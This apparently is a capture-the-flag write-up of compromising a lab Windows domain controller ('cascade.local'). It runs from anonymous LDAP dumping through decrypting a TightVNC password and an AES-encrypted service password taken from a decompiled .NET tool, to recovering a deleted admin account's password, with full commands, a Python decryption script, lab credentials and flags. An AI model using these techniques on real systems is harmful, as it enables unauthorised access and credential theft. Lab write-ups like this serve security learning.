IP Address: 10.10.10.182
Key Exploitation Techniques:
- WinRM for lateral movement and privilege escalation
.NETexecutable reverse engineering (decompilation) for credential disclosureAD Recycle Bingroup abuse for deleted object recovery- LDAP anonymous bind for information disclosure
- TightVNC registry backup decryption
Enumeration#
$ nmap -p- --min-rate 10000 10.10.10.182
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
49154/tcp open unknown
49155/tcp open unknown
49157/tcp open unknown
49158/tcp open unknown
49165/tcp open unknown
$ nmap -p 53,88,135,139,389,445,636,3268,3269,5985,49154,49155,49157,49158,49165 -sC -sV 10.10.10.182
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-02-11 02:10:14Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Scan identified a Windows Domain Controller (CASC-DC1) running Active Directory services. cascade.local was added to /etc/hosts.
$ echo -e '10.10.10.182\t\tcascade.local' | sudo tee -a /etc/hosts
enum4linux was used for initial SMB enumeration, revealing various users and groups.
$ enum4linux -a cascade.local
...
user:[r.thompson] rid:[0x455]
...
Group: IT' (RID: 1113) has member: CASCADE\r.thompson
...
LDAP enumeration with ldapsearch (anonymous bind) was done to gather more user information.
$ ldapsearch -H ldap://10.10.10.182 -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingContexts: DC=cascade,DC=local
namingContexts: CN=Configuration,DC=cascade,DC=local
namingContexts: CN=Schema,CN=Configuration,DC=cascade,DC=local
namingContexts: DC=DomainDnsZones,DC=cascade,DC=local
namingContexts: DC=ForestDnsZones,DC=cascade,DC=local
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
$ ldapsearch -x -b "dc=cascade,dc=local" -H ldap://cascade.local "(objectClass=*)" > ldapresult.txt
Reviewing ldapresult.txt, r.thompson’s entry contained a cascadeLegacyPwd attribute.
$ grep -i "cascadeLegacyPwd" ldapresult.txt
cascadeLegacyPwd: clk0bjVldmE=
$ grep -i "r.thompson" ldapresult.txt -A 5 -B 5
...
sAMAccountName: r.thompson
...
cascadeLegacyPwd: clk0bjVldmE=
...
The Base64-encoded cascadeLegacyPwd was decoded.
$ echo "clk0bjVldmE=" | base64 -d
rY4n5eva
The password for r.thompson was rY4n5eva.
Exploitation#
TightVNC Registry Backup Decryption (s.smith)#
SMB shares were enumerated using smbmap with r.thompson’s credentials.
$ smbmap -H 10.10.10.182 -u r.thompson -p rY4n5eva
...
Disk Permissions Comment
---- ----------- -------
Data READ ONLY
...
The Data share. smbclient was used to browse and download files from it. Navigating to IT\Temp\s.smith\ revealed VNC Install.reg.
$ smbclient //10.10.10.182/Data -U r.thompson%rY4n5eva
smb: \> cd IT\Temp\s.smith\
smb: \IT\Temp\s.smith\> ls
VNC Install.reg A 2680 Wed Jan 29 03:27:44 2020
smb: \IT\Temp\s.smith\> get "VNC Install.reg"
The VNC Install.reg file contained a hex-encoded Password for TightVNC.
$ cat VNC\ Install.reg
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
...
A public vncpwd tool from GitHub was used to decrypt this password.
$ git clone https://github.com/jeroennijhof/vncpwd
$ cd vncpwd
$ make
gcc -Wall -g -o vncpwd vncpwd.c d3des.c
$ echo '6bcf2a4b6e5aca0f' | xxd -r -p > vnc_password
$ ./vncpwd vnc_password
Password: sT333ve2
The decrypted password was sT333ve2. This password was for s.smith. evil-winrm was used to gain a shell as s.smith.
$ evil-winrm -i 10.10.10.182 -u s.smith -p sT333ve2
*Evil-WinRM* PS C:\Users\s.smith\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\s.smith\Desktop> cat user.txt
2b1b9344a129337e8f0aa1d6048dd135
The user.txt flag was retrieved.
Privilege Escalation#
.NET Executable Reverse Engineering & AD Recycle Bin Abuse (Administrator)#
Enumeration of users revealed arksvc. net user s.smith confirmed s.smith was a member of the Audit Share group.
*Evil-WinRM* PS C:\Users\s.smith\Desktop> cd C:\Users
*Evil-WinRM* PS C:\Users> dir
...
d----- 1/28/2020 11:37 PM arksvc
...
*Evil-WinRM* PS C:\Users> net user s.smith
User name s.smith
...
Local Group Memberships *Audit Share *IT
*Remote Management Use
...
The Audit share was accessible at C:\Shares\Audit. It contained CascAudit.exe and CascCrypto.dll. An Audit.db SQLite database was also found in C:\Shares\Audit\DB. These files were downloaded for analysis.
*Evil-WinRM* PS C:\Shares\Audit> download CascAudit.exe
*Evil-WinRM* PS C:\Shares\Audit> download CascCrypto.dll
*Evil-WinRM* PS C:\Shares\Audit\DB> download Audit.db
Audit.db was a SQLite database. Dumping its contents revealed an Ldap table with ArkSvc and an encrypted password BQO5l5Kj9MdErXx6Q6AGOw==.
$ sqlite3 Audit.db .dump > Audit.dmp
$ cat Audit.dmp
...
CREATE TABLE IF NOT EXISTS "Ldap" (
"Id" INTEGER PRIMARY KEY AUTOINCREMENT,
"uname" TEXT,
"pwd" TEXT,
"domain" TEXT
);
INSERT INTO Ldap VALUES(1,'ArkSvc','BQO5l5Kj9MdErXx6Q6AGOw==','cascade.local');
...
CascAudit.exe was identified as a .NET executable. Decompiling it with dnSpy (or similar tools) revealed a hardcoded decryption key c4scadek3y654321 and an IV 1tdyjCbY1Ix49842 used for AES decryption.


The encrypted password BQO5l5Kj9MdErXx6Q6AGOw== (Base64-encoded ciphertext) was decrypted using a Python script leveraging pycryptodome with the identified key and IV. CyberChef could be used as well.
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
import base64
def decrypt_aes(key, iv, ciphertext_b64):
key = key.encode('utf-8')
iv = iv.encode('utf-8')
ciphertext = base64.b64decode(ciphertext_b64)
cipher = AES.new(key, AES.MODE_CBC, iv)
decrypted_data = unpad(cipher.decrypt(ciphertext), AES.block_size)
return decrypted_data.decode('utf-8')
key = "c4scadek3y654321"
iv = "1tdyjCbY1Ix49842"
encrypted_password_b64 = "BQO5l5Kj9MdErXx6Q6AGOw=="
decrypted_text = decrypt_aes(key, iv, encrypted_password_b64)
print(f"Decrypted password: {decrypted_text}")
The decrypted password for ArkSvc was w3lc0meFr31nd.
Login via evil-winrm as arksvc was successful.
$ evil-winrm -u arksvc -p "w3lc0meFr31nd" -i 10.10.10.182
*Evil-WinRM* PS C:\Users\arksvc\Documents>
net user arksvc confirmed arksvc was a member of the AD Recycle Bin group.
*Evil-WinRM* PS C:\Users\arksvc\Documents> net user arksvc
User name arksvc
...
Local Group Memberships *AD Recycle Bin *IT
*Remote Management Use
...
Membership in AD Recycle Bin allows viewing deleted Active Directory objects. Get-ADObject with the -includeDeletedObjects filter was used to find deleted users.
We notice that arksvc belongs to the AD Recycle Bin group which grants users the permission to read deleted users.
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Properties *
...
accountExpires : 9223372036854775807
...
CanonicalName : cascade.local/Deleted Objects/TempAdmin
...
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
...
sAMAccountName : TempAdmin
...
A deleted user TempAdmin was found with a cascadeLegacyPwd attribute: YmFDVDNyMWFOMDBkbGVz. This was Base64 decoded.
$ echo YmFDVDNyMWFOMDBkbGVz | base64 -d
baCT3r1aN00dles
The password baCT3r1aN00dles was revealed. This password was for the Administrator account.
Login as Administrator via evil-winrm confirmed full domain compromise.
$ evil-winrm -u administrator -p baCT3r1aN00dles -i 10.10.10.182
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
ed59d0fa574dfc2fb561949e0ca3a94d